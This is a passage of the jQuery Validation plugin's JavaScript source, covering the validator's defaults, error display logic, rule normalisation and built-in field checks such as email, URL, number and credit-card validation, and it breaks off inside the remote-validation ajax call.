                $( element ).attr( "aria-required", "true" );
            }

            // make sure remote is at back
            if ( data.remote ) {
                param = data.remote;
                delete data.remote;
                data = $.extend( data, { remote: param });
            }

            return data;
        }
    });

// Custom selectors
    $.extend( $.expr[ ":" ], {
        // http://jqueryvalidation.org/blank-selector/
        blank: function( a ) {
            return !$.trim( "" + $( a ).val() );
        },
        // http://jqueryvalidation.org/filled-selector/
        filled: function( a ) {
            return !!$.trim( "" + $( a ).val() );
        },
        // http://jqueryvalidation.org/unchecked-selector/
        unchecked: function( a ) {
            return !$( a ).prop( "checked" );
        }
    });

// constructor for validator
    $.validator = function( options, form ) {
        this.settings = $.extend( true, {}, $.validator.defaults, options );
        this.currentForm = form;
        this.init();
    };

// http://jqueryvalidation.org/jQuery.validator.format/
    $.validator.format = function( source, params ) {
        if ( arguments.length === 1 ) {
            return function() {
                var args = $.makeArray( arguments );
                args.unshift( source );
                return $.validator.format.apply( this, args );
            };
        }
        if ( arguments.length > 2 && params.constructor !== Array  ) {
            params = $.makeArray( arguments ).slice( 1 );
        }
        if ( params.constructor !== Array ) {
            params = [ params ];
        }
        $.each( params, function( i, n ) {
            source = source.replace( new RegExp( "\\{" + i + "\\}", "g" ), function() {
                return n;
            });
        });
        return source;
    };

    $.extend( $.validator, {

        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            validClass: "valid",
            errorElement: "label",
            focusCleanup: false,
            focusInvalid: true,
            errorContainer: $( [] ),
            errorLabelContainer: $( [] ),
            onsubmit: true,
            ignore: ":hidden",
            ignoreTitle: false,
            onfocusin: function( element ) {
                this.lastActive = element;

                // Hide error label and remove error class on focus if enabled
                if ( this.settings.focusCleanup ) {
                    if ( this.settings.unhighlight ) {
                        this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );
                    }
                    this.hideThese( this.errorsFor( element ) );
                }
            },
            onfocusout: function( element ) {
                if ( !this.checkable( element ) && ( element.name in this.submitted || !this.optional( element ) ) ) {
                    this.element( element );
                }
            },
            onkeyup: function( element, event ) {
                // Avoid revalidate the field when pressing one of the following keys
                // Shift       => 16
                // Ctrl        => 17
                // Alt         => 18
                // Caps lock   => 20
                // End         => 35
                // Home        => 36
                // Left arrow  => 37
                // Up arrow    => 38
                // Right arrow => 39
                // Down arrow  => 40
                // Insert      => 45
                // Num lock    => 144
                // AltGr key   => 225
                var excludedKeys = [
                    16, 17, 18, 20, 35, 36, 37,
                    38, 39, 40, 45, 144, 225
                ];

                if ( event.which === 9 && this.elementValue( element ) === "" || $.inArray( event.keyCode, excludedKeys ) !== -1 ) {
                    return;
                } else if ( element.name in this.submitted || element === this.lastElement ) {
                    this.element( element );
                }
            },
            onclick: function( element ) {
                // click on selects, radiobuttons and checkboxes
                if ( element.name in this.submitted ) {
                    this.element( element );

                    // or option elements, check parent select in that case
                } else if ( element.parentNode.name in this.submitted ) {
                    this.element( element.parentNode );
                }
            },
            highlight: function( element, errorClass, validClass ) {
                if ( element.type === "radio" ) {
                    this.findByName( element.name ).addClass( errorClass ).removeClass( validClass );
                } else {
                    $( element ).addClass( errorClass ).removeClass( validClass );
                }
            },
            unhighlight: function( element, errorClass, validClass ) {
                if ( element.type === "radio" ) {
                    this.findByName( element.name ).removeClass( errorClass ).addClass( validClass );
                } else {
                    $( element ).removeClass( errorClass ).addClass( validClass );
                }
            }
        },

        // http://jqueryvalidation.org/jQuery.validator.setDefaults/
        setDefaults: function( settings ) {
            $.extend( $.validator.defaults, settings );
        },

        messages: {
            required: "This field is required.",
            remote: "Please fix this field.",
            email: "Please enter a valid email address.",
            url: "Please enter a valid URL.",
            date: "Please enter a valid date.",
            dateISO: "Please enter a valid date ( ISO ).",
            number: "Please enter a valid number.",
            digits: "Please enter only digits.",
            creditcard: "Please enter a valid credit card number.",
            equalTo: "Please enter the same value again.",
            maxlength: $.validator.format( "Please enter no more than {0} characters." ),
            minlength: $.validator.format( "Please enter at least {0} characters." ),
            rangelength: $.validator.format( "Please enter a value between {0} and {1} characters long." ),
            range: $.validator.format( "Please enter a value between {0} and {1}." ),
            max: $.validator.format( "Please enter a value less than or equal to {0}." ),
            min: $.validator.format( "Please enter a value greater than or equal to {0}." )
        },

        autoCreateRanges: false,

        prototype: {

            init: function() {
                this.labelContainer = $( this.settings.errorLabelContainer );
                this.errorContext = this.labelContainer.length && this.labelContainer || $( this.currentForm );
                this.containers = $( this.settings.errorContainer ).add( this.settings.errorLabelContainer );
                this.submitted = {};
                this.valueCache = {};
                this.pendingRequest = 0;
                this.pending = {};
                this.invalid = {};
                this.reset();

                var groups = ( this.groups = {} ),
                    rules;
                $.each( this.settings.groups, function( key, value ) {
                    if ( typeof value === "string" ) {
                        value = value.split( /\s/ );
                    }
                    $.each( value, function( index, name ) {
                        groups[ name ] = key;
                    });
                });
                rules = this.settings.rules;
                $.each( rules, function( key, value ) {
                    rules[ key ] = $.validator.normalizeRule( value );
                });

                function delegate( event ) {
                    var validator = $.data( this.form, "validator" ),
                        eventType = "on" + event.type.replace( /^validate/, "" ),
                        settings = validator.settings;
                    if ( settings[ eventType ] && !$( this ).is( settings.ignore ) ) {
                        settings[ eventType ].call( validator, this, event );
                    }
                }

                $( this.currentForm )
                    .on( "focusin.validate focusout.validate keyup.validate",
                        ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], " +
                        "[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], " +
                        "[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], " +
                        "[type='radio'], [type='checkbox']", delegate)
                    // Support: Chrome, oldIE
                    // "select" is provided as event.target when clicking a option
                    .on("click.validate", "select, option, [type='radio'], [type='checkbox']", delegate);

                if ( this.settings.invalidHandler ) {
                    $( this.currentForm ).on( "invalid-form.validate", this.settings.invalidHandler );
                }

                // Add aria-required to any Static/Data/Class required fields before first validation
                // Screen readers require this attribute to be present before the initial submission http://www.w3.org/TR/WCAG-TECHS/ARIA2.html
                $( this.currentForm ).find( "[required], [data-rule-required], .required" ).attr( "aria-required", "true" );
            },

            // http://jqueryvalidation.org/Validator.form/
            form: function() {
                this.checkForm();
                $.extend( this.submitted, this.errorMap );
                this.invalid = $.extend({}, this.errorMap );
                if ( !this.valid() ) {
                    $( this.currentForm ).triggerHandler( "invalid-form", [ this ]);
                }
                this.showErrors();
                return this.valid();
            },

            checkForm: function() {
                this.prepareForm();
                for ( var i = 0, elements = ( this.currentElements = this.elements() ); elements[ i ]; i++ ) {
                    this.check( elements[ i ] );
                }
                return this.valid();
            },

            // http://jqueryvalidation.org/Validator.element/
            element: function( element ) {
                var cleanElement = this.clean( element ),
                    checkElement = this.validationTargetFor( cleanElement ),
                    result = true;

                this.lastElement = checkElement;

                if ( checkElement === undefined ) {
                    delete this.invalid[ cleanElement.name ];
                } else {
                    this.prepareElement( checkElement );
                    this.currentElements = $( checkElement );

                    result = this.check( checkElement ) !== false;
                    if ( result ) {
                        delete this.invalid[ checkElement.name ];
                    } else {
                        this.invalid[ checkElement.name ] = true;
                    }
                }
                // Add aria-invalid status for screen readers
                $( element ).attr( "aria-invalid", !result );

                if ( !this.numberOfInvalids() ) {
                    // Hide error containers on last error
                    this.toHide = this.toHide.add( this.containers );
                }
                this.showErrors();
                return result;
            },

            // http://jqueryvalidation.org/Validator.showErrors/
            showErrors: function( errors ) {
                if ( errors ) {
                    // add items to error list and map
                    $.extend( this.errorMap, errors );
                    this.errorList = [];
                    for ( var name in errors ) {
                        this.errorList.push({
                            message: errors[ name ],
                            element: this.findByName( name )[ 0 ]
                        });
                    }
                    // remove items from success list
                    this.successList = $.grep( this.successList, function( element ) {
                        return !( element.name in errors );
                    });
                }
                if ( this.settings.showErrors ) {
                    this.settings.showErrors.call( this, this.errorMap, this.errorList );
                } else {
                    this.defaultShowErrors();
                }
            },

            // http://jqueryvalidation.org/Validator.resetForm/
            resetForm: function() {
                if ( $.fn.resetForm ) {
                    $( this.currentForm ).resetForm();
                }
                this.submitted = {};
                this.lastElement = null;
                this.prepareForm();
                this.hideErrors();
                var i, elements = this.elements()
                    .removeData( "previousValue" )
                    .removeAttr( "aria-invalid" );

                if ( this.settings.unhighlight ) {
                    for ( i = 0; elements[ i ]; i++ ) {
                        this.settings.unhighlight.call( this, elements[ i ],
                            this.settings.errorClass, "" );
                    }
                } else {
                    elements.removeClass( this.settings.errorClass );
                }
            },

            numberOfInvalids: function() {
                return this.objectLength( this.invalid );
            },

            objectLength: function( obj ) {
                /* jshint unused: false */
                var count = 0,
                    i;
                for ( i in obj ) {
                    count++;
                }
                return count;
            },

            hideErrors: function() {
                this.hideThese( this.toHide );
            },

            hideThese: function( errors ) {
                errors.not( this.containers ).text( "" );
                this.addWrapper( errors ).hide();
            },

            valid: function() {
                return this.size() === 0;
            },

            size: function() {
                return this.errorList.length;
            },

            focusInvalid: function() {
                if ( this.settings.focusInvalid ) {
                    try {
                        $( this.findLastActive() || this.errorList.length && this.errorList[ 0 ].element || [])
                            .filter( ":visible" )
                            .focus()
                            // manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
                            .trigger( "focusin" );
                    } catch ( e ) {
                        // ignore IE throwing errors when focusing hidden elements
                    }
                }
            },

            findLastActive: function() {
                var lastActive = this.lastActive;
                return lastActive && $.grep( this.errorList, function( n ) {
                    return n.element.name === lastActive.name;
                }).length === 1 && lastActive;
            },

            elements: function() {
                var validator = this,
                    rulesCache = {};

                // select all valid inputs inside the form (no submit or reset buttons)
                return $( this.currentForm )
                    .find( "input, select, textarea" )
                    .not( ":submit, :reset, :image, :disabled" )
                    .not( this.settings.ignore )
                    .filter( function() {
                        if ( !this.name && validator.settings.debug && window.console ) {
                            console.error( "%o has no name assigned", this );
                        }

                        // select only the first element for each name, and only those with rules specified
                        if ( this.name in rulesCache || !validator.objectLength( $( this ).rules() ) ) {
                            return false;
                        }

                        rulesCache[ this.name ] = true;
                        return true;
                    });
            },

            clean: function( selector ) {
                return $( selector )[ 0 ];
            },

            errors: function() {
                var errorClass = this.settings.errorClass.split( " " ).join( "." );
                return $( this.settings.errorElement + "." + errorClass, this.errorContext );
            },

            reset: function() {
                this.successList = [];
                this.errorList = [];
                this.errorMap = {};
                this.toShow = $( [] );
                this.toHide = $( [] );
                this.currentElements = $( [] );
            },

            prepareForm: function() {
                this.reset();
                this.toHide = this.errors().add( this.containers );
            },

            prepareElement: function( element ) {
                this.reset();
                this.toHide = this.errorsFor( element );
            },

            elementValue: function( element ) {
                var val,
                    $element = $( element ),
                    type = element.type;

                if ( type === "radio" || type === "checkbox" ) {
                    return this.findByName( element.name ).filter(":checked").val();
                } else if ( type === "number" && typeof element.validity !== "undefined" ) {
                    return element.validity.badInput ? false : $element.val();
                }

                val = $element.val();
                if ( typeof val === "string" ) {
                    return val.replace(/\r/g, "" );
                }
                return val;
            },

            check: function( element ) {
                element = this.validationTargetFor( this.clean( element ) );

                var rules = $( element ).rules(),
                    rulesCount = $.map( rules, function( n, i ) {
                        return i;
                    }).length,
                    dependencyMismatch = false,
                    val = this.elementValue( element ),
                    result, method, rule;

                for ( method in rules ) {
                    rule = { method: method, parameters: rules[ method ] };
                    try {

                        result = $.validator.methods[ method ].call( this, val, element, rule.parameters );

                        // if a method indicates that the field is optional and therefore valid,
                        // don't mark it as valid when there are no other rules
                        if ( result === "dependency-mismatch" && rulesCount === 1 ) {
                            dependencyMismatch = true;
                            continue;
                        }
                        dependencyMismatch = false;

                        if ( result === "pending" ) {
                            this.toHide = this.toHide.not( this.errorsFor( element ) );
                            return;
                        }

                        if ( !result ) {
                            this.formatAndAdd( element, rule );
                            return false;
                        }
                    } catch ( e ) {
                        if ( this.settings.debug && window.console ) {
                            console.log( "Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.", e );
                        }
                        if ( e instanceof TypeError ) {
                            e.message += ".  Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.";
                        }

                        throw e;
                    }
                }
                if ( dependencyMismatch ) {
                    return;
                }
                if ( this.objectLength( rules ) ) {
                    this.successList.push( element );
                }
                return true;
            },

            // return the custom message for the given element and validation method
            // specified in the element's HTML5 data attribute
            // return the generic message if present and no method specific message is present
            customDataMessage: function( element, method ) {
                return $( element ).data( "msg" + method.charAt( 0 ).toUpperCase() +
                    method.substring( 1 ).toLowerCase() ) || $( element ).data( "msg" );
            },

            // return the custom message for the given element name and validation method
            customMessage: function( name, method ) {
                var m = this.settings.messages[ name ];
                return m && ( m.constructor === String ? m : m[ method ]);
            },

            // return the first defined argument, allowing empty strings
            findDefined: function() {
                for ( var i = 0; i < arguments.length; i++) {
                    if ( arguments[ i ] !== undefined ) {
                        return arguments[ i ];
                    }
                }
                return undefined;
            },

            defaultMessage: function( element, method ) {
                return this.findDefined(
                    this.customMessage( element.name, method ),
                    this.customDataMessage( element, method ),
                    // title is never undefined, so handle empty string as undefined
                    !this.settings.ignoreTitle && element.title || undefined,
                    $.validator.messages[ method ],
                    "<strong>Warning: No message defined for " + element.name + "</strong>"
                );
            },

            formatAndAdd: function( element, rule ) {
                var message = this.defaultMessage( element, rule.method ),
                    theregex = /\$?\{(\d+)\}/g;
                if ( typeof message === "function" ) {
                    message = message.call( this, rule.parameters, element );
                } else if ( theregex.test( message ) ) {
                    message = $.validator.format( message.replace( theregex, "{$1}" ), rule.parameters );
                }
                this.errorList.push({
                    message: message,
                    element: element,
                    method: rule.method
                });

                this.errorMap[ element.name ] = message;
                this.submitted[ element.name ] = message;
            },

            addWrapper: function( toToggle ) {
                if ( this.settings.wrapper ) {
                    toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );
                }
                return toToggle;
            },

            defaultShowErrors: function() {
                var i, elements, error;
                for ( i = 0; this.errorList[ i ]; i++ ) {
                    error = this.errorList[ i ];
                    if ( this.settings.highlight ) {
                        this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );
                    }
                    this.showLabel( error.element, error.message );
                }
                if ( this.errorList.length ) {
                    this.toShow = this.toShow.add( this.containers );
                }
                if ( this.settings.success ) {
                    for ( i = 0; this.successList[ i ]; i++ ) {
                        this.showLabel( this.successList[ i ] );
                    }
                }
                if ( this.settings.unhighlight ) {
                    for ( i = 0, elements = this.validElements(); elements[ i ]; i++ ) {
                        this.settings.unhighlight.call( this, elements[ i ], this.settings.errorClass, this.settings.validClass );
                    }
                }
                this.toHide = this.toHide.not( this.toShow );
                this.hideErrors();
                this.addWrapper( this.toShow ).show();
            },

            validElements: function() {
                return this.currentElements.not( this.invalidElements() );
            },

            invalidElements: function() {
                return $( this.errorList ).map(function() {
                    return this.element;
                });
            },

            showLabel: function( element, message ) {
                var place, group, errorID,
                    error = this.errorsFor( element ),
                    elementID = this.idOrName( element ),
                    describedBy = $( element ).attr( "aria-describedby" );
                if ( error.length ) {
                    // refresh error/success class
                    error.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );
                    // replace message on existing label
                    error.html( message );
                } else {
                    // create error element
                    error = $( "<" + this.settings.errorElement + ">" )
                        .attr( "id", elementID + "-error" )
                        .addClass( this.settings.errorClass )
                        .html( message || "" );

                    // Maintain reference to the element to be placed into the DOM
                    place = error;
                    if ( this.settings.wrapper ) {
                        // make sure the element is visible, even in IE
                        // actually showing the wrapped element is handled elsewhere
                        place = error.hide().show().wrap( "<" + this.settings.wrapper + "/>" ).parent();
                    }
                    if ( this.labelContainer.length ) {
                        this.labelContainer.append( place );
                    } else if ( this.settings.errorPlacement ) {
                        this.settings.errorPlacement( place, $( element ) );
                    } else {
                        place.insertAfter( element );
                    }

                    // Link error back to the element
                    if ( error.is( "label" ) ) {
                        // If the error is a label, then associate using 'for'
                        error.attr( "for", elementID );
                    } else if ( error.parents( "label[for='" + elementID + "']" ).length === 0 ) {
                        // If the element is not a child of an associated label, then it's necessary
                        // to explicitly apply aria-describedby

                        errorID = error.attr( "id" ).replace( /(:|\.|\[|\]|\$)/g, "\\$1");
                        // Respect existing non-error aria-describedby
                        if ( !describedBy ) {
                            describedBy = errorID;
                        } else if ( !describedBy.match( new RegExp( "\\b" + errorID + "\\b" ) ) ) {
                            // Add to end of list if not already present
                            describedBy += " " + errorID;
                        }
                        $( element ).attr( "aria-describedby", describedBy );

                        // If this element is grouped, then assign to all elements in the same group
                        group = this.groups[ element.name ];
                        if ( group ) {
                            $.each( this.groups, function( name, testgroup ) {
                                if ( testgroup === group ) {
                                    $( "[name='" + name + "']", this.currentForm )
                                        .attr( "aria-describedby", error.attr( "id" ) );
                                }
                            });
                        }
                    }
                }
                if ( !message && this.settings.success ) {
                    error.text( "" );
                    if ( typeof this.settings.success === "string" ) {
                        error.addClass( this.settings.success );
                    } else {
                        this.settings.success( error, element );
                    }
                }
                this.toShow = this.toShow.add( error );
            },

            errorsFor: function( element ) {
                var name = this.idOrName( element ),
                    describer = $( element ).attr( "aria-describedby" ),
                    selector = "label[for='" + name + "'], label[for='" + name + "'] *";

                // aria-describedby should directly reference the error element
                if ( describer ) {
                    selector = selector + ", #" + describer.replace( /\s+/g, ", #" );
                }
                return this
                    .errors()
                    .filter( selector );
            },

            idOrName: function( element ) {
                return this.groups[ element.name ] || ( this.checkable( element ) ? element.name : element.id || element.name );
            },

            validationTargetFor: function( element ) {

                // If radio/checkbox, validate first element in group instead
                if ( this.checkable( element ) ) {
                    element = this.findByName( element.name );
                }

                // Always apply ignore filter
                return $( element ).not( this.settings.ignore )[ 0 ];
            },

            checkable: function( element ) {
                return ( /radio|checkbox/i ).test( element.type );
            },

            findByName: function( name ) {
                return $( this.currentForm ).find( "[name='" + name + "']" );
            },

            getLength: function( value, element ) {
                switch ( element.nodeName.toLowerCase() ) {
                    case "select":
                        return $( "option:selected", element ).length;
                    case "input":
                        if ( this.checkable( element ) ) {
                            return this.findByName( element.name ).filter( ":checked" ).length;
                        }
                }
                return value.length;
            },

            depend: function( param, element ) {
                return this.dependTypes[typeof param] ? this.dependTypes[typeof param]( param, element ) : true;
            },

            dependTypes: {
                "boolean": function( param ) {
                    return param;
                },
                "string": function( param, element ) {
                    return !!$( param, element.form ).length;
                },
                "function": function( param, element ) {
                    return param( element );
                }
            },

            optional: function( element ) {
                var val = this.elementValue( element );
                return !$.validator.methods.required.call( this, val, element ) && "dependency-mismatch";
            },

            startRequest: function( element ) {
                if ( !this.pending[ element.name ] ) {
                    this.pendingRequest++;
                    this.pending[ element.name ] = true;
                }
            },

            stopRequest: function( element, valid ) {
                this.pendingRequest--;
                // sometimes synchronization fails, make sure pendingRequest is never < 0
                if ( this.pendingRequest < 0 ) {
                    this.pendingRequest = 0;
                }
                delete this.pending[ element.name ];
                if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
                    $( this.currentForm ).submit();
                    this.formSubmitted = false;
                } else if (!valid && this.pendingRequest === 0 && this.formSubmitted ) {
                    $( this.currentForm ).triggerHandler( "invalid-form", [ this ]);
                    this.formSubmitted = false;
                }
            },

            previousValue: function( element ) {
                return $.data( element, "previousValue" ) || $.data( element, "previousValue", {
                    old: null,
                    valid: true,
                    message: this.defaultMessage( element, "remote" )
                });
            },

            // cleans up all forms and elements, removes validator-specific events
            destroy: function() {
                this.resetForm();

                $( this.currentForm )
                    .off( ".validate" )
                    .removeData( "validator" );
            }

        },

        classRuleSettings: {
            required: { required: true },
            email: { email: true },
            url: { url: true },
            date: { date: true },
            dateISO: { dateISO: true },
            number: { number: true },
            digits: { digits: true },
            creditcard: { creditcard: true }
        },

        addClassRules: function( className, rules ) {
            if ( className.constructor === String ) {
                this.classRuleSettings[ className ] = rules;
            } else {
                $.extend( this.classRuleSettings, className );
            }
        },

        classRules: function( element ) {
            var rules = {},
                classes = $( element ).attr( "class" );

            if ( classes ) {
                $.each( classes.split( " " ), function() {
                    if ( this in $.validator.classRuleSettings ) {
                        $.extend( rules, $.validator.classRuleSettings[ this ]);
                    }
                });
            }
            return rules;
        },

        normalizeAttributeRule: function( rules, type, method, value ) {

            // convert the value to a number for number inputs, and for text for backwards compability
            // allows type="date" and others to be compared as strings
            if ( /min|max/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {
                value = Number( value );

                // Support Opera Mini, which returns NaN for undefined minlength
                if ( isNaN( value ) ) {
                    value = undefined;
                }
            }

            if ( value || value === 0 ) {
                rules[ method ] = value;
            } else if ( type === method && type !== "range" ) {

                // exception: the jquery validate 'range' method
                // does not test for the html5 'range' type
                rules[ method ] = true;
            }
        },

        attributeRules: function( element ) {
            var rules = {},
                $element = $( element ),
                type = element.getAttribute( "type" ),
                method, value;

            for ( method in $.validator.methods ) {

                // support for <input required> in both html5 and older browsers
                if ( method === "required" ) {
                    value = element.getAttribute( method );

                    // Some browsers return an empty string for the required attribute
                    // and non-HTML5 browsers might have required="" markup
                    if ( value === "" ) {
                        value = true;
                    }

                    // force non-HTML5 browsers to return bool
                    value = !!value;
                } else {
                    value = $element.attr( method );
                }

                this.normalizeAttributeRule( rules, type, method, value );
            }

            // maxlength may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs
            if ( rules.maxlength && /-1|2147483647|524288/.test( rules.maxlength ) ) {
                delete rules.maxlength;
            }

            return rules;
        },

        dataRules: function( element ) {
            var rules = {},
                $element = $( element ),
                type = element.getAttribute( "type" ),
                method, value;

            for ( method in $.validator.methods ) {
                value = $element.data( "rule" + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() );
                this.normalizeAttributeRule( rules, type, method, value );
            }
            return rules;
        },

        staticRules: function( element ) {
            var rules = {},
                validator = $.data( element.form, "validator" );

            if ( validator.settings.rules ) {
                rules = $.validator.normalizeRule( validator.settings.rules[ element.name ] ) || {};
            }
            return rules;
        },

        normalizeRules: function( rules, element ) {
            // handle dependency check
            $.each( rules, function( prop, val ) {
                // ignore rule when param is explicitly false, eg. required:false
                if ( val === false ) {
                    delete rules[ prop ];
                    return;
                }
                if ( val.param || val.depends ) {
                    var keepRule = true;
                    switch ( typeof val.depends ) {
                        case "string":
                            keepRule = !!$( val.depends, element.form ).length;
                            break;
                        case "function":
                            keepRule = val.depends.call( element, element );
                            break;
                    }
                    if ( keepRule ) {
                        rules[ prop ] = val.param !== undefined ? val.param : true;
                    } else {
                        delete rules[ prop ];
                    }
                }
            });

            // evaluate parameters
            $.each( rules, function( rule, parameter ) {
                rules[ rule ] = $.isFunction( parameter ) ? parameter( element ) : parameter;
            });

            // clean number parameters
            $.each([ "minlength", "maxlength" ], function() {
                if ( rules[ this ] ) {
                    rules[ this ] = Number( rules[ this ] );
                }
            });
            $.each([ "rangelength", "range" ], function() {
                var parts;
                if ( rules[ this ] ) {
                    if ( $.isArray( rules[ this ] ) ) {
                        rules[ this ] = [ Number( rules[ this ][ 0 ]), Number( rules[ this ][ 1 ] ) ];
                    } else if ( typeof rules[ this ] === "string" ) {
                        parts = rules[ this ].replace(/[\[\]]/g, "" ).split( /[\s,]+/ );
                        rules[ this ] = [ Number( parts[ 0 ]), Number( parts[ 1 ] ) ];
                    }
                }
            });

            if ( $.validator.autoCreateRanges ) {
                // auto-create ranges
                if ( rules.min != null && rules.max != null ) {
                    rules.range = [ rules.min, rules.max ];
                    delete rules.min;
                    delete rules.max;
                }
                if ( rules.minlength != null && rules.maxlength != null ) {
                    rules.rangelength = [ rules.minlength, rules.maxlength ];
                    delete rules.minlength;
                    delete rules.maxlength;
                }
            }

            return rules;
        },

        // Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
        normalizeRule: function( data ) {
            if ( typeof data === "string" ) {
                var transformed = {};
                $.each( data.split( /\s/ ), function() {
                    transformed[ this ] = true;
                });
                data = transformed;
            }
            return data;
        },

        // http://jqueryvalidation.org/jQuery.validator.addMethod/
        addMethod: function( name, method, message ) {
            $.validator.methods[ name ] = method;
            $.validator.messages[ name ] = message !== undefined ? message : $.validator.messages[ name ];
            if ( method.length < 3 ) {
                $.validator.addClassRules( name, $.validator.normalizeRule( name ) );
            }
        },

        methods: {

            // http://jqueryvalidation.org/required-method/
            required: function( value, element, param ) {
                // check if dependency is met
                if ( !this.depend( param, element ) ) {
                    return "dependency-mismatch";
                }
                if ( element.nodeName.toLowerCase() === "select" ) {
                    // could be an array for select-multiple or a string, both are fine this way
                    var val = $( element ).val();
                    return val && val.length > 0;
                }
                if ( this.checkable( element ) ) {
                    return this.getLength( value, element ) > 0;
                }
                return value.length > 0;
            },

            // http://jqueryvalidation.org/email-method/
            email: function( value, element ) {
                // From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address
                // Retrieved 2014-01-14
                // If you have a problem with this implementation, report a bug against the above spec
                // Or use custom methods to implement your own email validation
                return this.optional( element ) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test( value );
            },

            // http://jqueryvalidation.org/url-method/
            url: function( value, element ) {

                // Copyright (c) 2010-2013 Diego Perini, MIT licensed
                // https://gist.github.com/dperini/729294
                // see also https://mathiasbynens.be/demo/url-regex
                // modified to allow protocol-relative URLs
                return this.optional( element ) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test( value );
            },

            // http://jqueryvalidation.org/date-method/
            date: function( value, element ) {
                return this.optional( element ) || !/Invalid|NaN/.test( new Date( value ).toString() );
            },

            // http://jqueryvalidation.org/dateISO-method/
            dateISO: function( value, element ) {
                return this.optional( element ) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test( value );
            },

            // http://jqueryvalidation.org/number-method/
            number: function( value, element ) {
                return this.optional( element ) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test( value );
            },

            // http://jqueryvalidation.org/digits-method/
            digits: function( value, element ) {
                return this.optional( element ) || /^\d+$/.test( value );
            },

            // http://jqueryvalidation.org/creditcard-method/
            // based on http://en.wikipedia.org/wiki/Luhn_algorithm
            creditcard: function( value, element ) {
                if ( this.optional( element ) ) {
                    return "dependency-mismatch";
                }
                // accept only spaces, digits and dashes
                if ( /[^0-9 \-]+/.test( value ) ) {
                    return false;
                }
                var nCheck = 0,
                    nDigit = 0,
                    bEven = false,
                    n, cDigit;

                value = value.replace( /\D/g, "" );

                // Basing min and max length on
                // http://developer.ean.com/general_info/Valid_Credit_Card_Types
                if ( value.length < 13 || value.length > 19 ) {
                    return false;
                }

                for ( n = value.length - 1; n >= 0; n--) {
                    cDigit = value.charAt( n );
                    nDigit = parseInt( cDigit, 10 );
                    if ( bEven ) {
                        if ( ( nDigit *= 2 ) > 9 ) {
                            nDigit -= 9;
                        }
                    }
                    nCheck += nDigit;
                    bEven = !bEven;
                }

                return ( nCheck % 10 ) === 0;
            },

            // http://jqueryvalidation.org/minlength-method/
            minlength: function( value, element, param ) {
                var length = $.isArray( value ) ? value.length : this.getLength( value, element );
                return this.optional( element ) || length >= param;
            },

            // http://jqueryvalidation.org/maxlength-method/
            maxlength: function( value, element, param ) {
                var length = $.isArray( value ) ? value.length : this.getLength( value, element );
                return this.optional( element ) || length <= param;
            },

            // http://jqueryvalidation.org/rangelength-method/
            rangelength: function( value, element, param ) {
                var length = $.isArray( value ) ? value.length : this.getLength( value, element );
                return this.optional( element ) || ( length >= param[ 0 ] && length <= param[ 1 ] );
            },

            // http://jqueryvalidation.org/min-method/
            min: function( value, element, param ) {
                return this.optional( element ) || value >= param;
            },

            // http://jqueryvalidation.org/max-method/
            max: function( value, element, param ) {
                return this.optional( element ) || value <= param;
            },

            // http://jqueryvalidation.org/range-method/
            range: function( value, element, param ) {
                return this.optional( element ) || ( value >= param[ 0 ] && value <= param[ 1 ] );
            },

            // http://jqueryvalidation.org/equalTo-method/
            equalTo: function( value, element, param ) {
                // bind to the blur event of the target in order to revalidate whenever the target field is updated
                // TODO find a way to bind the event just once, avoiding the unbind-rebind overhead
                var target = $( param );
                if ( this.settings.onfocusout ) {
                    target.off( ".validate-equalTo" ).on( "blur.validate-equalTo", function() {
                        $( element ).valid();
                    });
                }
                return value === target.val();
            },

            // http://jqueryvalidation.org/remote-method/
            remote: function( value, element, param ) {
                if ( this.optional( element ) ) {
                    return "dependency-mismatch";
                }

                var previous = this.previousValue( element ),
                    validator, data;

                if (!this.settings.messages[ element.name ] ) {
                    this.settings.messages[ element.name ] = {};
                }
                previous.originalMessage = this.settings.messages[ element.name ].remote;
                this.settings.messages[ element.name ].remote = previous.message;

                param = typeof param === "string" && { url: param } || param;

                if ( previous.old === value ) {
                    return previous.valid;
                }

                previous.old = value;
                validator = this;
                this.startRequest( element );
                data = {};
                data[ element.name ] = value;
                $.ajax( $.extend( true, {
                    mode: "abort",
                    port: "validate" + element.name,
                    dataType: "json",
                    data: data,
                    context: validator.currentForm,
                    success: function( response ) {
                        var valid = response === true || response === "true",
                            errors, message, submitted;

                        validator.settings.messages[ element.name ].remote = previous.originalMessage;
                        if ( valid ) {
